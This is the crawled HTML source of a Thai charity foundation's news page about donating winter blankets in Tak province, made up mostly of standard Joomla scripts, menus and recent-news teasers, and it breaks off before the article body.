

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1328:2563-328112020&catid=62:other-service&Itemid=112
body_size: 19447
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบผ้าห่มกันหนาว" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> &quot;มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค&quot; ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก (ต่อเนื่อง)</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"69cb7b36f27e64780630cd4e4351cb60","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4472:pm2-7&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แจกหน้ากากอนามัยให้แก่ประชาชนเพื่อป้องกันฝุ่น PM2.5 ในพื้นที...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4472:pm2-7&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2026/01/26012026/619294325.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

